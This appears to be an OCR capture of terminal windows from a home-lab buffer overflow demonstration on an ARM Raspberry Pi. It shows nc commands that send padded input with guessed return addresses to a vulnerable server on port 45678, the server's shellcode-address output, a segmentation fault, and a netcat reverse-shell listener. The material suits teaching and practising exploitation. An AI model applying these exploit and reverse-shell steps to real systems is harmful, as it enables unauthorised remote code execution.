 Activities
X-terminal-emulator
30 Dec 19:15
gerbil@cryptoc: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
AAA\xc4\x94\xb0\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x64\xdc\x7e"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�d�~
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x74\xe8\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc4\x64\xb7\x7e"
| nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$ nc 192.168.1.230 45678
gerbil
gerbil@spades:~/BOFexample$
gerbil@cryptoc: ~/BOFexample 70x18
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7edc64c4.
^C
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ee874c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb764c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7efe84c4.
gerbil@cryptoc:~/BOFexample$
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
gerbil@cryptoc: ~/BOFexample 70x18
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-1142-raspi2 armv7l)
* Documentation: https://help.ubuntu.com/
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
135 packages can be updated.
0 updates are security updates.
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
You have new mail.
Last login: Wed Dec 30 18:55:39 2020 from 192.168.1.76
gerbil@cryptoc:~$ cd BOFexample/
gerbil@cryptoc:~/BOFexample$